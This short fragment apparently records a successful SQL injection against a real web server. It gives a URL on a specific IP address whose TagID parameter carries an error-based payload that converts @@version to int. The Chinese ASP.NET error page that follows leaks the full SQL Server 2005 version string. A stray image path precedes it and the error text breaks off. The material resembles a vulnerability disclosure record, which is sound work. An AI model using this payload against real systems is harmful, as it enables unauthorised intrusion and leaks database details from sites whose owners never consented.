 202.117.122.49/PublicFolder/VideoList.aspx?TagID=%27%2b+(select+convert(int%2c@@version)+
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)